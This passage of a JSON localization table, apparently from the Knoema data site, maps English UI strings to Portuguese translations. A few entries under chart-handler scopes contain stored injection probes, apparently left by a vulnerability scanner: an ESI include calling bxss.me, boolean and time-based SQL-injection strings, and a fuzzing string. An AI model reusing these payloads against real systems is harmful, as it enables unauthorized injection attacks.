classificação. A classificação pode ser aplicada se há exatamente uma dimensão presente nas Séries.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Visualization type","Translation":"Tipo de visualização","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"New window","Translation":"Nova janela","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Name can\\u0027t be empty!","Translation":"O nome não pode ser vazio!","IsDisabled":false},{"Scope":"~/Tmpl/ranking-tooltip-v2.htm","Text":"Value","Translation":"Valor","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Data is not loaded for the layer.","Translation":"Os dados não são carregados para a camada.","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":" Table of contents","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/industryDataBlock.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"As a free registered user on Knoema.com you may follow one page.","Translation":"Como um usuário registrado gratuito em Knoema.com você pode seguir uma página.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Add new section","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Open in new window","Translation":"Abrir noutra janela","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"Details","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"You can edit and create new subscriptions in [profile|href=/user/subscriptions|target=_blank].","Translation":"Você pode editar e criar novas subscrições em [profile|href=/user/subscriptions|target=_blank].","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u003cesi:include src=\\"http://bxss.me/rpb.png\\"/\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Insert/edit image","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"Source :","Translation":"Fonte:","IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/Resource/customize.js","Text":"Upload logo","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Save","Translation":"Guardar","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"Full control","Translation":"Controle total","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add to Favorites.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":"Poderão existir diferenças no gráfico exportado devido às limitações técnicas","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Download all data","Translation":"Baixar todos os dados","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"\\u003cstrong\\u003eDiscover new datasets\\u003c/strong\\u003e relevant to your industry","Translation":"\\u003cstrong\\u003eAprenderá sobre novos conjuntos de dados\\u003c/strong\\u003e na Knoema relevantes para a sua indústria","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Whole grid","Translation":"Quadricula completa","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"E-mail updated.","Translation":"E-mail atualizado.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"One more dimension should have members selected other than {dimName} dimension or select date fields in time dimension to view {gadgetType}","Translation":"Uma outra dimensão deve ter membros selecionados além da dimensão {dimName} ou campos de data selecionados na dimensão de tempo para exibir {gadgetType}","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"+ {count} and more datasets with","Translation":"+ {count} e mais conjuntos de dados com","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Institutions","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Area Stacking Chart","Translation":"Gráfico empilhado de Área \\n","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"The selected dataset could not be applied as a replacement dataset as a circular refernce was detected.","Translation":"O conjunto de dados selecionado não pode ser aplicado como conjunto de dados de substituição já que uma referência circula foi detectada. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Gray","Translation":"Gris","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"Select Region","Translation":"Selecionar Região ","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Отмена","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Frequency","Translation":"Frequência\\n","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Added item is incorrect.Item length cannot be more than 1000.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is incorrect. Please don\\u0027t use name of system fields.","Translation":"O nome é incorreto. Por favor, não utilize o nome dos campos do sistema. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Feed url","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Apps/app.js","Text":"Please provide valid URL.","Translation":"\\"Por favor, ingresse uma URL válida\\"","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\u0027 OR 2+137-137-1=0+0+0+1 or \\u00275tO1BWUP\\u0027=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"value","Translation":"valor","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"organization type","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"fold","Translation":"mostrar","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Save","Translation":"Guardar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dark upward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Please modify your selection to apply sorting. Sort can be applied if exactly one dimension is present in Rows.","Translation":"Por favor, modifique sua seleção para aplicar a classificação. A classificação pode ser aplicada se há exatamente uma dimensão presente nas Filas. ","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Filter","Translation":"Filtrar ","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Export data and visualizations to XLS, PPT, PDF, CSV, SDMX","Translation":"Exportar os dados e as visualizações para XLS, PPT, PDF, CSV, SDMX","IsDisabled":false},{"Scope":"~/Js/Nav/tag.js","Text":"Apply","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Subscribe to Data Driven","Translation":"Subscrever a Orientado por dados","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-field-dialog.htm","Text":"Locale:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"White","Translation":"Branco","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"Your upload is under processing and there is no need to wait.","Translation":"A sua transferência está a ser processada e não é necessário esperar.\\n","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"The {type} has been added to [Favorites|href={gadgetBinUrl}|target=_blank]","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Instant answer","Translation":"Resposta instantânea","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Warning","Translation":"Advertência ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Italic","Translation":"Itálico","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Violet","Translation":"Violeta","IsDisabled":false},{"Scope":"~/Js/Login/signup-form-labels.js","Text":"ReCaptcha expired. Please retry","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Your browser doesn\\u0027t support graphics functionality required for map gadget. Please use the following {Link} to get additional information","Translation":"Seu navegador não utiliza a funcionalidade de gráfico necessária pelo gadget de mapas. Por favor, utilize o seguente {Link} para obter mais informações\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"30%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-update-topic-indicators.htm","Text":"Select all indicators","Translation":"Seleccione todos os indicadores","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"@@jx2UK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Add {singleForm}","Translation":"Adicionar {singleForm}","IsDisabled":false},{"Scope":"~/Themes/@saotome/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Add","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/js/Components/resource-list.js","Text":"Viewed:","Translation":"Visualizado:","IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Date","Translation":"Data","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"40%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Add to Gadget Bin","Translation":"Adicionar ao Cesto de gadgets ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Change title background","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-facts.htm","Text":"Create fact","Translation":"Criar um fato","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Only active tabs will be exported","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/updates.htm","Text":"These pages can be updated automatically.","Translation":"Estas páginas podem ser actualizadas automaticamente.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Points","Translation":"Pontos ","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"The dimension Id chosen for select option is invalid.","Translation":"A identificação da dimensão escolhida pela opção de seleção é inválida.","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Please enter a valid number.","Translation":"Por favor introduza um número válido.","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Go Professional","Translation":"Ir Professional","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Fruity","Translation":"Com sabor de fruta","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"No updates available for these datasets. Available in \\u0027Archive\\u0027 tab of related datasets.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Email","Translation":"Correio electrónico ","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Visitor","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Information","Translation":"Informações","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank], or [data insights|href=/infographics|target=_blank] from our experts.\\u003c/p\\u003e","Translation":"\\u003cp\\u003eClique no ícone \\u003cspan\\u003e\\u003c/span\\u003e para marcar dados nos resultados de pesquisa, \\u003c/p\\u003e\\u003cp\\u003e visualizador de conjunto de dados, páginas [que você construiu|href=/user/visualizations/personal|target=_blank], ou [percepções de dados|href=/infographics|target=_blank] de nossos especialistas.\\u003c/p\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"{singleForm} name","Translation":"Nome do {singleForm}","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"None","Translation":"Ninguém ","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"Sorry You cant download this dataset because you have exceeded permitted downloads for current premium period.","Translation":"Desculpe. Você não pode baixar este conjunto de dados porque você excedeu o número de transferências permitidas pelo período premium actual.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Chart","Translation":"Gráfico ","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-single-gadget.htm","Text":"Select Gadget","Translation":"Selecionar gadget","IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Subscribe","Translation":"Inscrever-se","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Value color","Translation":"Cor de valor","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Sorry. Sorting is currently unavailable for cross dataset gadgets.","Translation":"Desculpe. A classificação não é disponível atualmente pelos gadgets do conjunto de dados cruzados.","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-go-professional.htm","Text":"For using the functionality of data alert need to sign up.","Translation":"Para usar a funcionalidade de alerta de dados precisa se inscrever.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"取消","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-grouped-dataset-content.htm","Text":"Hide relevant visualizations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Provide your e-mail and we\\u0027ll deliver expertly-designed visualizations directly to your inbox.","Translation":"Forneça seu e-mail e nós entregaremos visualizações com design especializado diretamente na sua caixa de entrada.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"إغلاق","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"{singleForm} \\"{entry}\\" is not located in {country}.","Translation":"O {singleForm} \\"{entry}\\" não se encontra em {country}.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"12345\\u0027\\"\\\\\\u0027\\\\\\");|]*\\u0000{\\r\\n\\u003c\\u0000\\u003e�\\u0027\\u0027💡","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Solid diamond","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Timeseries","Translation":"Séries temporais ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Highlight","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Column value stacked chart","Translation":"Gráfico empilhado de Colunas \\n","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Remove Dataset from Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/ranges.htm","Text":"Theme","Translation":"Tema","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/share-dialog.htm","Text":"Share","Translation":"Compartilhar ","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Font","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please create visualization to add the gadget to bin.","Translation":"Por favor crie vizualização para enviar o gadget ao lixo.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Triangle","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-frequencies.htm","Text":"Frequency","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"Geocoding was removed successfully.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Transformations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"visualization has","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Name","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"Latest","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Same dataset","Translation":"Mesmo conjunto de dados\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"You can access this dataset from Personal -\\u003e My datasets section.","Translation":"Você pode ter acesso a este conjunto de dados em Personal -\\u003e Seção Meus conjuntos de dados.\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"There are no datasets uploaded yet.","Translation":"Não há conjuntos de dados enviados ainda.\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Thank you for subscribing!","Translation":"Obrigado por inscrever-se","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"Tools","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"25%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Market/index.js","Text":"Content authoring","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Select 1 to 10 time series to use alerts.","Translation":"Selecione de 1 a 10 séries temporais para usar alertas.","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"World data atlas","Translation":"Atlas mundial de dados","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Export Dataset List","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Change","Translation":"Modificar","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Subscribe for updates","Translation":"Inscrever-se para actualizações","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"View in Dataset Viewer","Translation":"Ver no visor de dados","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Removing dataset…","Translation":"Eliminar um conjunto de dados...","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Select Members for batch formula creation","Translation":"Selecionar membros pela criação da fórmula do lote","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"industry","Translation":"sector","IsDisabled":false},{"Scope":"~/Tmpl/knoema/geocoding/dialog.htm","Text":"Geocoding","Translation":"Geocodificação","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/ranges.htm","Text":"Invert colors","Translation":"Inverter cores","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Items per page","Translation":"Elementos por página","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Download","Translation":"Download","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Approve as","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Sign up free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-verification-reject-reason.htm","Text":"Please specify the reason(s) for rejecting this dataset:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"File structure matches the dataset. No metadata changes were detected.","Translation":"A estrutura do arquivo corresponde ao conjunto de dados. Nenhuma alteração de metadados foram detectados.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Your current selection does not contain any data. Please modify your selection to view visualization.","Translation":"Sua selecção actual não contém nenhum dado. Por favor, modifique sua selecção para exibir a visualização.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":" the members of this dimension.","Translation":"os membros nesta dimensão. ","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"../Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Annuler","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/Api.js","Text":"There are no apps created.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"T","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"All members have data. There is nothing to shrink.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify other purpose.","Translation":"Por favor, especifique outro propósito.","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm","Text":"The visualization has been added to [Gadget Bin|href={gadgetBinUrl}|target=_blank]","Translation":"A visualização foi adicionada a [GadgetBin|href={gadgetBinUrl}|target=_blank]","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-update-indicators.htm","Text":"New Dataset","Translation":"Novo conjunto de dados","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Please enter valid number.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Change","Translation":"Modificar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Pie chart","Translation":"Gráfico Pizza\\n","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Download","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Very weak","Translation":"Muito fraco ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"to use","Translation":"para usar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Display flags","Translation":"Mostrar as bandeiras","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Name can\\u0027t be empty.","Translation":"O nome não pode ser vazio. ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Points","Translation":"Pontos ","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"To see what we were able to find click","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Export.","Translation":"Exportar.","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Aggregations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Transformations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Light","Translation":"Claro","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"or [add|data-datasetid={DatasetId}|class=add-dataset|href=#] it to dataset list.","Translation":"ou [adicionar|data-datasetid={DatasetId}|class=add-dataset|href=#] à lista do conjunto de dados.\\n","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"To find new owner type e-mail address here...","Translation":"Para encontrar um novo proprietário, digite o endereço de e-mail aqui ...","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Spline Chart.","Translation":"Gráfico de Spline.","IsDisabled":false},{"Scope":"~/Js/Nav/home-community-master.js","Text":"All topics","Translation":"Todos os tópicos","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/unfold-message.htm","Text":"[Unfold|href=#|style=margin:0 5px; text-decoration:underline|class=unfold-dimension] the members of this dimension.","Translation":"[Ocultar|href=#|style=margin:0 5px; text-decoration:underline|class=unfold-dimension] os membros desta dimensão.\\n","IsDisabled":false},{"Scope":"~/js/knoema/knoema.js","Text":"Create","Translation":"Criar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Display","Translation":"[x]Exibir ","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Set","Translation":"[x]Estabelecer","IsDisabled":true},{"Scope":"~/Js/User/uploads.js","Text":"Verifying finished.","Translation":"A verificação terminou.","IsDisabled":false},{"Scope":"~/Js/Shared/industries.js","Text":"Reset","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Precision","Translation":"[x]Precisão","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"August","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Series","Translation":"Séries","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"Be sure to check out our [Knowledge Base|href=#|class=knoledge-base-link], stocked with videos and how-to articles about setting data alerts, building dashboards, and more.","Translation":"Não deixe de conferir nossa [Base de Conhecimento|href=#|class=knoledge-base-link], repleta de vídeos e artigos sobre como configurar alertas de dados, criar painéis e muito mais.","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Time period","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Small checker board","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data frequency","Translation":"Freqüência de dados","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Nature","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please select {singleForm} type for \\"{entry}\\".","Translation":"Por favor, seleccione o tipo de {singleForm} para \\"{entry}\\".","IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-editor.htm","Text":"Topics","Translation":"Temas","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Precision","Translation":"Precisão","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"Next","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please create visualization to add the gadget to Bookmarks.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Select gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click to edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"Search across \\u003cb\\u003e4.2b+ time series\\u003c/b\\u003e from \\u003cb\\u003e1.6k+ sources\\u003c/b\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"O conjunto de dados solicitado não existe ou você não tem acesso. .","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify university.","Translation":"Por favor, especifique uma universidade.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Gadget selection for setting parameterization options","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/pay.htm","Text":"Project owner\\u0027s balance is less than price specified in market project [href=#|class=market-project]. Please advance project owner\\u0027s balance.","Translation":"O saldo do proprietário do projecto é menor do que o preço especificado no projecto do mercado [href=#|class=market-project]. Por favor, aumente o saldo do proprietário do projecto.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Save.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"X, Y and R axes are already populated. Please select or clear existing selection in left panel to add or replace with new selection to view {gadgetType}","Translation":"Os eixos X, Y e R já estão preenchidos. Por favor selecione ou limpe a seleção existente no painel da esquerda para adicionar ou substituir com uma nova seleção para ver {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Hide details","Translation":"Esconder detalhes","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"12345\\u0027\\"\\\\\\u0027\\\\\\");|]*\\u0000{\\r\\n\\u003c\\u0000\\u003e�\\u0027\\u0027💡","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges.htm","Text":"No data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-fields.htm","Text":"There are no fields.","Translation":"Não há campos.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Text note","Translation":"Nota de texto","IsDisabled":false},{"Scope":"~/Js/Nav/home-community-master.js","Text":"Secondary topic","Translation":"Tema secundário","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.ST7ng52z\\u0027; waitfor delay \\u00270:0:15\\u0027 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Orange","Translation":"Laranja 